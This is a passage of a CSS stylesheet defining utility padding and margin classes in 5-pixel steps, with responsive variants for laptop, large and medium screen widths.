.pr--140 {
  padding-right: 140px !important;
}

.mt--140 {
  margin-top: 140px !important;
}

.mb--140 {
  margin-bottom: 140px !important;
}

.mr--140 {
  margin-right: 140px !important;
}

.ml--140 {
  margin-left: 140px !important;
}

.ptb--145 {
  padding: 145px 0 !important;
}

.plr--145 {
  padding: 0 145px !important;
}

.pt--145 {
  padding-top: 145px !important;
}

.pb--145 {
  padding-bottom: 145px !important;
}

.pl--145 {
  padding-left: 145px !important;
}

.pr--145 {
  padding-right: 145px !important;
}

.mt--145 {
  margin-top: 145px !important;
}

.mb--145 {
  margin-bottom: 145px !important;
}

.mr--145 {
  margin-right: 145px !important;
}

.ml--145 {
  margin-left: 145px !important;
}

.ptb--150 {
  padding: 150px 0 !important;
}

.plr--150 {
  padding: 0 150px !important;
}

.pt--150 {
  padding-top: 150px !important;
}

.pb--150 {
  padding-bottom: 150px !important;
}

.pl--150 {
  padding-left: 150px !important;
}

.pr--150 {
  padding-right: 150px !important;
}

.mt--150 {
  margin-top: 150px !important;
}

.mb--150 {
  margin-bottom: 150px !important;
}

.mr--150 {
  margin-right: 150px !important;
}

.ml--150 {
  margin-left: 150px !important;
}

.ptb--155 {
  padding: 155px 0 !important;
}

.plr--155 {
  padding: 0 155px !important;
}

.pt--155 {
  padding-top: 155px !important;
}

.pb--155 {
  padding-bottom: 155px !important;
}

.pl--155 {
  padding-left: 155px !important;
}

.pr--155 {
  padding-right: 155px !important;
}

.mt--155 {
  margin-top: 155px !important;
}

.mb--155 {
  margin-bottom: 155px !important;
}

.mr--155 {
  margin-right: 155px !important;
}

.ml--155 {
  margin-left: 155px !important;
}

.ptb--160 {
  padding: 160px 0 !important;
}

.plr--160 {
  padding: 0 160px !important;
}

.pt--160 {
  padding-top: 160px !important;
}

.pb--160 {
  padding-bottom: 160px !important;
}

.pl--160 {
  padding-left: 160px !important;
}

.pr--160 {
  padding-right: 160px !important;
}

.mt--160 {
  margin-top: 160px !important;
}

.mb--160 {
  margin-bottom: 160px !important;
}

.mr--160 {
  margin-right: 160px !important;
}

.ml--160 {
  margin-left: 160px !important;
}

.ptb--165 {
  padding: 165px 0 !important;
}

.plr--165 {
  padding: 0 165px !important;
}

.pt--165 {
  padding-top: 165px !important;
}

.pb--165 {
  padding-bottom: 165px !important;
}

.pl--165 {
  padding-left: 165px !important;
}

.pr--165 {
  padding-right: 165px !important;
}

.mt--165 {
  margin-top: 165px !important;
}

.mb--165 {
  margin-bottom: 165px !important;
}

.mr--165 {
  margin-right: 165px !important;
}

.ml--165 {
  margin-left: 165px !important;
}

.ptb--170 {
  padding: 170px 0 !important;
}

.plr--170 {
  padding: 0 170px !important;
}

.pt--170 {
  padding-top: 170px !important;
}

.pb--170 {
  padding-bottom: 170px !important;
}

.pl--170 {
  padding-left: 170px !important;
}

.pr--170 {
  padding-right: 170px !important;
}

.mt--170 {
  margin-top: 170px !important;
}

.mb--170 {
  margin-bottom: 170px !important;
}

.mr--170 {
  margin-right: 170px !important;
}

.ml--170 {
  margin-left: 170px !important;
}

.ptb--175 {
  padding: 175px 0 !important;
}

.plr--175 {
  padding: 0 175px !important;
}

.pt--175 {
  padding-top: 175px !important;
}

.pb--175 {
  padding-bottom: 175px !important;
}

.pl--175 {
  padding-left: 175px !important;
}

.pr--175 {
  padding-right: 175px !important;
}

.mt--175 {
  margin-top: 175px !important;
}

.mb--175 {
  margin-bottom: 175px !important;
}

.mr--175 {
  margin-right: 175px !important;
}

.ml--175 {
  margin-left: 175px !important;
}

.ptb--180 {
  padding: 180px 0 !important;
}

.plr--180 {
  padding: 0 180px !important;
}

.pt--180 {
  padding-top: 180px !important;
}

.pb--180 {
  padding-bottom: 180px !important;
}

.pl--180 {
  padding-left: 180px !important;
}

.pr--180 {
  padding-right: 180px !important;
}

.mt--180 {
  margin-top: 180px !important;
}

.mb--180 {
  margin-bottom: 180px !important;
}

.mr--180 {
  margin-right: 180px !important;
}

.ml--180 {
  margin-left: 180px !important;
}

.ptb--185 {
  padding: 185px 0 !important;
}

.plr--185 {
  padding: 0 185px !important;
}

.pt--185 {
  padding-top: 185px !important;
}

.pb--185 {
  padding-bottom: 185px !important;
}

.pl--185 {
  padding-left: 185px !important;
}

.pr--185 {
  padding-right: 185px !important;
}

.mt--185 {
  margin-top: 185px !important;
}

.mb--185 {
  margin-bottom: 185px !important;
}

.mr--185 {
  margin-right: 185px !important;
}

.ml--185 {
  margin-left: 185px !important;
}

.ptb--190 {
  padding: 190px 0 !important;
}

.plr--190 {
  padding: 0 190px !important;
}

.pt--190 {
  padding-top: 190px !important;
}

.pb--190 {
  padding-bottom: 190px !important;
}

.pl--190 {
  padding-left: 190px !important;
}

.pr--190 {
  padding-right: 190px !important;
}

.mt--190 {
  margin-top: 190px !important;
}

.mb--190 {
  margin-bottom: 190px !important;
}

.mr--190 {
  margin-right: 190px !important;
}

.ml--190 {
  margin-left: 190px !important;
}

.ptb--195 {
  padding: 195px 0 !important;
}

.plr--195 {
  padding: 0 195px !important;
}

.pt--195 {
  padding-top: 195px !important;
}

.pb--195 {
  padding-bottom: 195px !important;
}

.pl--195 {
  padding-left: 195px !important;
}

.pr--195 {
  padding-right: 195px !important;
}

.mt--195 {
  margin-top: 195px !important;
}

.mb--195 {
  margin-bottom: 195px !important;
}

.mr--195 {
  margin-right: 195px !important;
}

.ml--195 {
  margin-left: 195px !important;
}

.ptb--200 {
  padding: 200px 0 !important;
}

.plr--200 {
  padding: 0 200px !important;
}

.pt--200 {
  padding-top: 200px !important;
}

.pb--200 {
  padding-bottom: 200px !important;
}

.pl--200 {
  padding-left: 200px !important;
}

.pr--200 {
  padding-right: 200px !important;
}

.mt--200 {
  margin-top: 200px !important;
}

.mb--200 {
  margin-bottom: 200px !important;
}

.mr--200 {
  margin-right: 200px !important;
}

.ml--200 {
  margin-left: 200px !important;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .ptb--120,
.ptb--80 {
    padding: 80px 0 !important;
  }
}
@media only screen and (max-width: 767px) {
  .ptb--120,
.ptb--80 {
    padding: 80px 0 !important;
  }
}

@media only screen and (max-width: 767px) {
  .pt--120,
.pt--140,
.pt--110 {
    padding-top: 60px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt--120,
.pt--140,
.pt--110 {
    padding-top: 80px !important;
  }
}

@media only screen and (max-width: 767px) {
  .pb--120,
.pb--110,
.pb--110,
.pb--190 {
    padding-bottom: 60px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb--120,
.pb--110,
.pb--110,
.pb--190 {
    padding-bottom: 80px !important;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .ptb_lp--5 {
    padding: 5px 0;
  }

  .plr_lp--5 {
    padding: 0 5px;
  }

  .pt_lp--5 {
    padding-top: 5px;
  }

  .pb_lp--5 {
    padding-bottom: 5px;
  }

  .pl_lp--5 {
    padding-left: 5px;
  }

  .pr_lp--5 {
    padding-right: 5px;
  }

  .mt_lp--5 {
    margin-top: 5px;
  }

  .mb_lp--5 {
    margin-bottom: 5px;
  }

  .ptb_lp--10 {
    padding: 10px 0;
  }

  .plr_lp--10 {
    padding: 0 10px;
  }

  .pt_lp--10 {
    padding-top: 10px;
  }

  .pb_lp--10 {
    padding-bottom: 10px;
  }

  .pl_lp--10 {
    padding-left: 10px;
  }

  .pr_lp--10 {
    padding-right: 10px;
  }

  .mt_lp--10 {
    margin-top: 10px;
  }

  .mb_lp--10 {
    margin-bottom: 10px;
  }

  .ptb_lp--15 {
    padding: 15px 0;
  }

  .plr_lp--15 {
    padding: 0 15px;
  }

  .pt_lp--15 {
    padding-top: 15px;
  }

  .pb_lp--15 {
    padding-bottom: 15px;
  }

  .pl_lp--15 {
    padding-left: 15px;
  }

  .pr_lp--15 {
    padding-right: 15px;
  }

  .mt_lp--15 {
    margin-top: 15px;
  }

  .mb_lp--15 {
    margin-bottom: 15px;
  }

  .ptb_lp--20 {
    padding: 20px 0;
  }

  .plr_lp--20 {
    padding: 0 20px;
  }

  .pt_lp--20 {
    padding-top: 20px;
  }

  .pb_lp--20 {
    padding-bottom: 20px;
  }

  .pl_lp--20 {
    padding-left: 20px;
  }

  .pr_lp--20 {
    padding-right: 20px;
  }

  .mt_lp--20 {
    margin-top: 20px;
  }

  .mb_lp--20 {
    margin-bottom: 20px;
  }

  .ptb_lp--25 {
    padding: 25px 0;
  }

  .plr_lp--25 {
    padding: 0 25px;
  }

  .pt_lp--25 {
    padding-top: 25px;
  }

  .pb_lp--25 {
    padding-bottom: 25px;
  }

  .pl_lp--25 {
    padding-left: 25px;
  }

  .pr_lp--25 {
    padding-right: 25px;
  }

  .mt_lp--25 {
    margin-top: 25px;
  }

  .mb_lp--25 {
    margin-bottom: 25px;
  }

  .ptb_lp--30 {
    padding: 30px 0;
  }

  .plr_lp--30 {
    padding: 0 30px;
  }

  .pt_lp--30 {
    padding-top: 30px;
  }

  .pb_lp--30 {
    padding-bottom: 30px;
  }

  .pl_lp--30 {
    padding-left: 30px;
  }

  .pr_lp--30 {
    padding-right: 30px;
  }

  .mt_lp--30 {
    margin-top: 30px;
  }

  .mb_lp--30 {
    margin-bottom: 30px;
  }

  .ptb_lp--35 {
    padding: 35px 0;
  }

  .plr_lp--35 {
    padding: 0 35px;
  }

  .pt_lp--35 {
    padding-top: 35px;
  }

  .pb_lp--35 {
    padding-bottom: 35px;
  }

  .pl_lp--35 {
    padding-left: 35px;
  }

  .pr_lp--35 {
    padding-right: 35px;
  }

  .mt_lp--35 {
    margin-top: 35px;
  }

  .mb_lp--35 {
    margin-bottom: 35px;
  }

  .ptb_lp--40 {
    padding: 40px 0;
  }

  .plr_lp--40 {
    padding: 0 40px;
  }

  .pt_lp--40 {
    padding-top: 40px;
  }

  .pb_lp--40 {
    padding-bottom: 40px;
  }

  .pl_lp--40 {
    padding-left: 40px;
  }

  .pr_lp--40 {
    padding-right: 40px;
  }

  .mt_lp--40 {
    margin-top: 40px;
  }

  .mb_lp--40 {
    margin-bottom: 40px;
  }

  .ptb_lp--45 {
    padding: 45px 0;
  }

  .plr_lp--45 {
    padding: 0 45px;
  }

  .pt_lp--45 {
    padding-top: 45px;
  }

  .pb_lp--45 {
    padding-bottom: 45px;
  }

  .pl_lp--45 {
    padding-left: 45px;
  }

  .pr_lp--45 {
    padding-right: 45px;
  }

  .mt_lp--45 {
    margin-top: 45px;
  }

  .mb_lp--45 {
    margin-bottom: 45px;
  }

  .ptb_lp--50 {
    padding: 50px 0;
  }

  .plr_lp--50 {
    padding: 0 50px;
  }

  .pt_lp--50 {
    padding-top: 50px;
  }

  .pb_lp--50 {
    padding-bottom: 50px;
  }

  .pl_lp--50 {
    padding-left: 50px;
  }

  .pr_lp--50 {
    padding-right: 50px;
  }

  .mt_lp--50 {
    margin-top: 50px;
  }

  .mb_lp--50 {
    margin-bottom: 50px;
  }

  .ptb_lp--55 {
    padding: 55px 0;
  }

  .plr_lp--55 {
    padding: 0 55px;
  }

  .pt_lp--55 {
    padding-top: 55px;
  }

  .pb_lp--55 {
    padding-bottom: 55px;
  }

  .pl_lp--55 {
    padding-left: 55px;
  }

  .pr_lp--55 {
    padding-right: 55px;
  }

  .mt_lp--55 {
    margin-top: 55px;
  }

  .mb_lp--55 {
    margin-bottom: 55px;
  }

  .ptb_lp--60 {
    padding: 60px 0;
  }

  .plr_lp--60 {
    padding: 0 60px;
  }

  .pt_lp--60 {
    padding-top: 60px;
  }

  .pb_lp--60 {
    padding-bottom: 60px;
  }

  .pl_lp--60 {
    padding-left: 60px;
  }

  .pr_lp--60 {
    padding-right: 60px;
  }

  .mt_lp--60 {
    margin-top: 60px;
  }

  .mb_lp--60 {
    margin-bottom: 60px;
  }

  .ptb_lp--65 {
    padding: 65px 0;
  }

  .plr_lp--65 {
    padding: 0 65px;
  }

  .pt_lp--65 {
    padding-top: 65px;
  }

  .pb_lp--65 {
    padding-bottom: 65px;
  }

  .pl_lp--65 {
    padding-left: 65px;
  }

  .pr_lp--65 {
    padding-right: 65px;
  }

  .mt_lp--65 {
    margin-top: 65px;
  }

  .mb_lp--65 {
    margin-bottom: 65px;
  }

  .ptb_lp--70 {
    padding: 70px 0;
  }

  .plr_lp--70 {
    padding: 0 70px;
  }

  .pt_lp--70 {
    padding-top: 70px;
  }

  .pb_lp--70 {
    padding-bottom: 70px;
  }

  .pl_lp--70 {
    padding-left: 70px;
  }

  .pr_lp--70 {
    padding-right: 70px;
  }

  .mt_lp--70 {
    margin-top: 70px;
  }

  .mb_lp--70 {
    margin-bottom: 70px;
  }

  .ptb_lp--75 {
    padding: 75px 0;
  }

  .plr_lp--75 {
    padding: 0 75px;
  }

  .pt_lp--75 {
    padding-top: 75px;
  }

  .pb_lp--75 {
    padding-bottom: 75px;
  }

  .pl_lp--75 {
    padding-left: 75px;
  }

  .pr_lp--75 {
    padding-right: 75px;
  }

  .mt_lp--75 {
    margin-top: 75px;
  }

  .mb_lp--75 {
    margin-bottom: 75px;
  }

  .ptb_lp--80 {
    padding: 80px 0;
  }

  .plr_lp--80 {
    padding: 0 80px;
  }

  .pt_lp--80 {
    padding-top: 80px;
  }

  .pb_lp--80 {
    padding-bottom: 80px;
  }

  .pl_lp--80 {
    padding-left: 80px;
  }

  .pr_lp--80 {
    padding-right: 80px;
  }

  .mt_lp--80 {
    margin-top: 80px;
  }

  .mb_lp--80 {
    margin-bottom: 80px;
  }

  .ptb_lp--85 {
    padding: 85px 0;
  }

  .plr_lp--85 {
    padding: 0 85px;
  }

  .pt_lp--85 {
    padding-top: 85px;
  }

  .pb_lp--85 {
    padding-bottom: 85px;
  }

  .pl_lp--85 {
    padding-left: 85px;
  }

  .pr_lp--85 {
    padding-right: 85px;
  }

  .mt_lp--85 {
    margin-top: 85px;
  }

  .mb_lp--85 {
    margin-bottom: 85px;
  }

  .ptb_lp--90 {
    padding: 90px 0;
  }

  .plr_lp--90 {
    padding: 0 90px;
  }

  .pt_lp--90 {
    padding-top: 90px;
  }

  .pb_lp--90 {
    padding-bottom: 90px;
  }

  .pl_lp--90 {
    padding-left: 90px;
  }

  .pr_lp--90 {
    padding-right: 90px;
  }

  .mt_lp--90 {
    margin-top: 90px;
  }

  .mb_lp--90 {
    margin-bottom: 90px;
  }

  .ptb_lp--95 {
    padding: 95px 0;
  }

  .plr_lp--95 {
    padding: 0 95px;
  }

  .pt_lp--95 {
    padding-top: 95px;
  }

  .pb_lp--95 {
    padding-bottom: 95px;
  }

  .pl_lp--95 {
    padding-left: 95px;
  }

  .pr_lp--95 {
    padding-right: 95px;
  }

  .mt_lp--95 {
    margin-top: 95px;
  }

  .mb_lp--95 {
    margin-bottom: 95px;
  }

  .ptb_lp--100 {
    padding: 100px 0;
  }

  .plr_lp--100 {
    padding: 0 100px;
  }

  .pt_lp--100 {
    padding-top: 100px;
  }

  .pb_lp--100 {
    padding-bottom: 100px;
  }

  .pl_lp--100 {
    padding-left: 100px;
  }

  .pr_lp--100 {
    padding-right: 100px;
  }

  .mt_lp--100 {
    margin-top: 100px;
  }

  .mb_lp--100 {
    margin-bottom: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .ptb_lg--5 {
    padding: 5px 0;
  }

  .plr_lg--5 {
    padding: 0 5px;
  }

  .pt_lg--5 {
    padding-top: 5px;
  }

  .pb_lg--5 {
    padding-bottom: 5px;
  }

  .pl_lg--5 {
    padding-left: 5px;
  }

  .pr_lg--5 {
    padding-right: 5px;
  }

  .mt_lg--5 {
    margin-top: 5px !important;
  }

  .mb_lg--5 {
    margin-bottom: 5px !important;
  }

  .ptb_lg--10 {
    padding: 10px 0;
  }

  .plr_lg--10 {
    padding: 0 10px;
  }

  .pt_lg--10 {
    padding-top: 10px;
  }

  .pb_lg--10 {
    padding-bottom: 10px;
  }

  .pl_lg--10 {
    padding-left: 10px;
  }

  .pr_lg--10 {
    padding-right: 10px;
  }

  .mt_lg--10 {
    margin-top: 10px !important;
  }

  .mb_lg--10 {
    margin-bottom: 10px !important;
  }

  .ptb_lg--15 {
    padding: 15px 0;
  }

  .plr_lg--15 {
    padding: 0 15px;
  }

  .pt_lg--15 {
    padding-top: 15px;
  }

  .pb_lg--15 {
    padding-bottom: 15px;
  }

  .pl_lg--15 {
    padding-left: 15px;
  }

  .pr_lg--15 {
    padding-right: 15px;
  }

  .mt_lg--15 {
    margin-top: 15px !important;
  }

  .mb_lg--15 {
    margin-bottom: 15px !important;
  }

  .ptb_lg--20 {
    padding: 20px 0;
  }

  .plr_lg--20 {
    padding: 0 20px;
  }

  .pt_lg--20 {
    padding-top: 20px;
  }

  .pb_lg--20 {
    padding-bottom: 20px;
  }

  .pl_lg--20 {
    padding-left: 20px;
  }

  .pr_lg--20 {
    padding-right: 20px;
  }

  .mt_lg--20 {
    margin-top: 20px !important;
  }

  .mb_lg--20 {
    margin-bottom: 20px !important;
  }

  .ptb_lg--25 {
    padding: 25px 0;
  }

  .plr_lg--25 {
    padding: 0 25px;
  }

  .pt_lg--25 {
    padding-top: 25px;
  }

  .pb_lg--25 {
    padding-bottom: 25px;
  }

  .pl_lg--25 {
    padding-left: 25px;
  }

  .pr_lg--25 {
    padding-right: 25px;
  }

  .mt_lg--25 {
    margin-top: 25px !important;
  }

  .mb_lg--25 {
    margin-bottom: 25px !important;
  }

  .ptb_lg--30 {
    padding: 30px 0;
  }

  .plr_lg--30 {
    padding: 0 30px;
  }

  .pt_lg--30 {
    padding-top: 30px;
  }

  .pb_lg--30 {
    padding-bottom: 30px;
  }

  .pl_lg--30 {
    padding-left: 30px;
  }

  .pr_lg--30 {
    padding-right: 30px;
  }

  .mt_lg--30 {
    margin-top: 30px !important;
  }

  .mb_lg--30 {
    margin-bottom: 30px !important;
  }

  .ptb_lg--35 {
    padding: 35px 0;
  }

  .plr_lg--35 {
    padding: 0 35px;
  }

  .pt_lg--35 {
    padding-top: 35px;
  }

  .pb_lg--35 {
    padding-bottom: 35px;
  }

  .pl_lg--35 {
    padding-left: 35px;
  }

  .pr_lg--35 {
    padding-right: 35px;
  }

  .mt_lg--35 {
    margin-top: 35px !important;
  }

  .mb_lg--35 {
    margin-bottom: 35px !important;
  }

  .ptb_lg--40 {
    padding: 40px 0;
  }

  .plr_lg--40 {
    padding: 0 40px;
  }

  .pt_lg--40 {
    padding-top: 40px;
  }

  .pb_lg--40 {
    padding-bottom: 40px;
  }

  .pl_lg--40 {
    padding-left: 40px;
  }

  .pr_lg--40 {
    padding-right: 40px;
  }

  .mt_lg--40 {
    margin-top: 40px !important;
  }

  .mb_lg--40 {
    margin-bottom: 40px !important;
  }

  .ptb_lg--45 {
    padding: 45px 0;
  }

  .plr_lg--45 {
    padding: 0 45px;
  }

  .pt_lg--45 {
    padding-top: 45px;
  }

  .pb_lg--45 {
    padding-bottom: 45px;
  }

  .pl_lg--45 {
    padding-left: 45px;
  }

  .pr_lg--45 {
    padding-right: 45px;
  }

  .mt_lg--45 {
    margin-top: 45px !important;
  }

  .mb_lg--45 {
    margin-bottom: 45px !important;
  }

  .ptb_lg--50 {
    padding: 50px 0;
  }

  .plr_lg--50 {
    padding: 0 50px;
  }

  .pt_lg--50 {
    padding-top: 50px;
  }

  .pb_lg--50 {
    padding-bottom: 50px;
  }

  .pl_lg--50 {
    padding-left: 50px;
  }

  .pr_lg--50 {
    padding-right: 50px;
  }

  .mt_lg--50 {
    margin-top: 50px !important;
  }

  .mb_lg--50 {
    margin-bottom: 50px !important;
  }

  .ptb_lg--55 {
    padding: 55px 0;
  }

  .plr_lg--55 {
    padding: 0 55px;
  }

  .pt_lg--55 {
    padding-top: 55px;
  }

  .pb_lg--55 {
    padding-bottom: 55px;
  }

  .pl_lg--55 {
    padding-left: 55px;
  }

  .pr_lg--55 {
    padding-right: 55px;
  }

  .mt_lg--55 {
    margin-top: 55px !important;
  }

  .mb_lg--55 {
    margin-bottom: 55px !important;
  }

  .ptb_lg--60 {
    padding: 60px 0;
  }

  .plr_lg--60 {
    padding: 0 60px;
  }

  .pt_lg--60 {
    padding-top: 60px;
  }

  .pb_lg--60 {
    padding-bottom: 60px;
  }

  .pl_lg--60 {
    padding-left: 60px;
  }

  .pr_lg--60 {
    padding-right: 60px;
  }

  .mt_lg--60 {
    margin-top: 60px !important;
  }

  .mb_lg--60 {
    margin-bottom: 60px !important;
  }

  .ptb_lg--65 {
    padding: 65px 0;
  }

  .plr_lg--65 {
    padding: 0 65px;
  }

  .pt_lg--65 {
    padding-top: 65px;
  }

  .pb_lg--65 {
    padding-bottom: 65px;
  }

  .pl_lg--65 {
    padding-left: 65px;
  }

  .pr_lg--65 {
    padding-right: 65px;
  }

  .mt_lg--65 {
    margin-top: 65px !important;
  }

  .mb_lg--65 {
    margin-bottom: 65px !important;
  }

  .ptb_lg--70 {
    padding: 70px 0;
  }

  .plr_lg--70 {
    padding: 0 70px;
  }

  .pt_lg--70 {
    padding-top: 70px;
  }

  .pb_lg--70 {
    padding-bottom: 70px;
  }

  .pl_lg--70 {
    padding-left: 70px;
  }

  .pr_lg--70 {
    padding-right: 70px;
  }

  .mt_lg--70 {
    margin-top: 70px !important;
  }

  .mb_lg--70 {
    margin-bottom: 70px !important;
  }

  .ptb_lg--75 {
    padding: 75px 0;
  }

  .plr_lg--75 {
    padding: 0 75px;
  }

  .pt_lg--75 {
    padding-top: 75px;
  }

  .pb_lg--75 {
    padding-bottom: 75px;
  }

  .pl_lg--75 {
    padding-left: 75px;
  }

  .pr_lg--75 {
    padding-right: 75px;
  }

  .mt_lg--75 {
    margin-top: 75px !important;
  }

  .mb_lg--75 {
    margin-bottom: 75px !important;
  }

  .ptb_lg--80 {
    padding: 80px 0;
  }

  .plr_lg--80 {
    padding: 0 80px;
  }

  .pt_lg--80 {
    padding-top: 80px;
  }

  .pb_lg--80 {
    padding-bottom: 80px;
  }

  .pl_lg--80 {
    padding-left: 80px;
  }

  .pr_lg--80 {
    padding-right: 80px;
  }

  .mt_lg--80 {
    margin-top: 80px !important;
  }

  .mb_lg--80 {
    margin-bottom: 80px !important;
  }

  .ptb_lg--85 {
    padding: 85px 0;
  }

  .plr_lg--85 {
    padding: 0 85px;
  }

  .pt_lg--85 {
    padding-top: 85px;
  }

  .pb_lg--85 {
    padding-bottom: 85px;
  }

  .pl_lg--85 {
    padding-left: 85px;
  }

  .pr_lg--85 {
    padding-right: 85px;
  }

  .mt_lg--85 {
    margin-top: 85px !important;
  }

  .mb_lg--85 {
    margin-bottom: 85px !important;
  }

  .ptb_lg--90 {
    padding: 90px 0;
  }

  .plr_lg--90 {
    padding: 0 90px;
  }

  .pt_lg--90 {
    padding-top: 90px;
  }

  .pb_lg--90 {
    padding-bottom: 90px;
  }

  .pl_lg--90 {
    padding-left: 90px;
  }

  .pr_lg--90 {
    padding-right: 90px;
  }

  .mt_lg--90 {
    margin-top: 90px !important;
  }

  .mb_lg--90 {
    margin-bottom: 90px !important;
  }

  .ptb_lg--95 {
    padding: 95px 0;
  }

  .plr_lg--95 {
    padding: 0 95px;
  }

  .pt_lg--95 {
    padding-top: 95px;
  }

  .pb_lg--95 {
    padding-bottom: 95px;
  }

  .pl_lg--95 {
    padding-left: 95px;
  }

  .pr_lg--95 {
    padding-right: 95px;
  }

  .mt_lg--95 {
    margin-top: 95px !important;
  }

  .mb_lg--95 {
    margin-bottom: 95px !important;
  }

  .ptb_lg--100 {
    padding: 100px 0;
  }

  .plr_lg--100 {
    padding: 0 100px;
  }

  .pt_lg--100 {
    padding-top: 100px;
  }

  .pb_lg--100 {
    padding-bottom: 100px;
  }

  .pl_lg--100 {
    padding-left: 100px;
  }

  .pr_lg--100 {
    padding-right: 100px;
  }

  .mt_lg--100 {
    margin-top: 100px !important;
  }

  .mb_lg--100 {
    margin-bottom: 100px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .ptb_md--0 {
    padding: 0;
  }

  .pl_md--0 {
    padding-left: 0;
  }

  .pr_md--0 {
    padding-right: 0;
  }

  .pt_md--0 {
    padding-top: 0;
  }

  .pb_md--0 {
    padding-bottom: 0;
  }

  .mr_md--0 {
    margin-right: 0;
  }

  .ml_md--0 {
    margin-left: 0;
  }

  .mt_md--0 {
    margin-top: 0;
  }

  .mb_md--0 {
    margin-bottom: 0;
  }

  .ptb_md--250 {
    padding: 250px 0;
  }

  .ptb_md--5 {
    padding: 5px 0 !important;
  }

  .plr_md--5 {
    padding: 0 5px !important;
  }

  .pt_md--5 {
    padding-top: 5px !important;
  }

  .pb_md--5 {
    padding-bottom: 5px !important;
  }

  .pl_md--5 {
    padding-left: 5px !important;
  }

  .pr_md--5 {
    padding-right: 5px !important;
  }

  .mt_md--5 {
    margin-top: 5px !important;
  }

  .mb_md--5 {
    margin-bottom: 5px !important;
  }

  .ptb_md--10 {
    padding: 10px 0 !important;
  }

  .plr_md--10 {
    padding: 0 10px !important;
  }

  .pt_md--10 {
    padding-top: 10px !important;
  }

  .pb_md--10 {
    padding-bottom: 10px !important;
  }

  .pl_md--10 {
    padding-left: 10px !important;
  }

  .pr_md--10 {
    padding-right: 10px !important;
  }

  .mt_md--10 {
    margin-top: 10px !important;
  }

  .mb_md--10 {
    margin-bottom: 10px !important;
  }

  .ptb_md--15 {
    padding: 15px 0 !important;
  }

  .plr_md--15 {
    padding: 0 15px !important;
  }

  .pt_md--15 {
    padding-top: 15px !important;
  }

  .pb_md--15 {
    padding-bottom: 15px !important;
  }

  .pl_md--15 {
    padding-left: 15px !important;
  }

  .pr_md--15 {
    padding-right: 15px !important;
  }

  .mt_md--15 {
    margin-top: 15px !important;
  }

  .mb_md--15 {
    margin-bottom: 15px !important;
  }

  .ptb_md--20 {
    padding: 20px 0 !important;
  }

  .plr_md--20 {
    padding: 0 20px !important;
  }

  .pt_md--20 {
    padding-top: 20px !important;
  }

  .pb_md--20 {
    padding-bottom: 20px !important;
  }

  .pl_md--20 {
    padding-left: 20px !important;
  }

  .pr_md--20 {
    padding-right: 20px !important;
  }

  .mt_md--20 {
    margin-top: 20px !important;
  }

  .mb_md--20 {
    margin-bottom: 20px !important;
  }

  .ptb_md--25 {
    padding: 25px 0 !important;
  }

  .plr_md--25 {
    padding: 0 25px !important;
  }

  .pt_md--25 {
    padding-top: 25px !important;
  }

  .pb_md--25 {
    padding-bottom: 25px !important;
  }

  .pl_md--25 {
    padding-left: 25px !important;
  }

  .pr_md--25 {
    padding-right: 25px !important;
  }

  .mt_md--25 {
    margin-top: 25px !important;
  }

  .mb_md--25 {
    margin-bottom: 25px !important;
  }

  .ptb_md--30 {
    padding: 30px 0 !important;
  }

  .plr_md--30 {
    padding: 0 30px !important;
  }

  .pt_md--30 {
    padding-top: 30px !important;
  }

  .pb_md--30 {
    padding-bottom: 30px !important;
  }

  .pl_md--30 {
    padding-left: 30px !important;
  }

  .pr_md--30 {
    padding-right: 30px !important;
  }

  .mt_md--30 {
    margin-top: 30px !important;
  }

  .mb_md--30 {
    margin-bottom: 30px !important;
  }

  .ptb_md--35 {
    padding: 35px 0 !important;
  }

  .plr_md--35 {
    padding: 0 35px !important;
  }

  .pt_md--35 {
    padding-top: 35px !important;
  }

  .pb_md--35 {
    padding-bottom: 35px !important;
  }

  .pl_md--35 {
    padding-left: 35px !important;
  }

  .pr_md--35 {
    padding-right: 35px !important;
  }

  .mt_md--35 {
    margin-top: 35px !important;
  }

  .mb_md--35 {
    margin-bottom: 35px !important;
  }

  .ptb_md--40 {
    padding: 40px 0 !important;
  }

  .plr_md--40 {
    padding: 0 40px !important;
  }

  .pt_md--40 {
    padding-top: 40px !important;
  }

  .pb_md--40 {
    padding-bottom: 40px !important;
  }

  .pl_md--40 {
    padding-left: 40px !important;
  }

  .pr_md--40 {
    padding-right: 40px !important;
  }

  .mt_md--40 {
    margin-top: 40px !important;
  }

  .mb_md--40 {
    margin-bottom: 40px !important;
  }

  .ptb_md--45 {
    padding: 45px 0 !important;
  }

  .plr_md--45 {
    padding: 0 45px !important;
  }

  .pt_md--45 {
    padding-top: 45px !important;
  }

  .pb_md--45 {
    padding-bottom: 45px !important;
  }

  .pl_md--45 {
    padding-left: 45px !important;
  }

  .pr_md--45 {
    padding-right: 45px !important;
  }

  .mt_md--45 {
    margin-top: 45px !important;
  }

  .mb_md--45 {
    margin-bottom: 45px !important;
  }

  .ptb_md--50 {
    padding: 50px 0 !important;
  }

  .plr_md--50 {
    padding: 0 50px !important;
  }

  .pt_md--50 {
    padding-top: 50px !important;
  }

  .pb_md--50 {
    padding-bottom: 50px !important;
  }

  .pl_md--50 {
    padding-left: 50px !important;
  }

  .pr_md--50 {
    padding-right: 50px !important;
  }

  .mt_md--50 {
    margin-top: 50px !important;
  }

  .mb_md--50 {
    margin-bottom: 50px !important;
  }

  .ptb_md--55 {
    padding: 55px 0 !important;
  }

  .plr_md--55 {
    padding: 0 55px !important;
  }

  .pt_md--55 {
    padding-top: 55px !important;
  }

  .pb_md--55 {
    padding-bottom: 55px !important;
  }

  .pl_md--55 {
    padding-left: 55px !important;
  }

  .pr_md--55 {
    padding-right: 55px !important;
  }

  .mt_md--55 {
    margin-top: 55px !important;
  }

  .mb_md--55 {
    margin-bottom: 55px !important;
  }

  .ptb_md--60 {
    padding: 60px 0 !important;
  }

  .plr_md--60 {
    padding: 0 60px !important;
  }

  .pt_md--60 {
    padding-top: 60px !important;
  }

  .pb_md--60 {
    padding-bottom: 60px !important;
  }

  .pl_md--60 {
    padding-left: 60px !important;
  }

  .pr_md--60 {
    padding-right: 60px !important;
  }

  .mt_md--60 {
    margin-top: 60px !important;
  }

  .mb_md--60 {
    margin-bottom: 60px !important;
  }

  .ptb_md--65 {
    padding: 65px 0 !important;
  }

  .plr_md--65 {
    padding: 0 65px !important;
  }

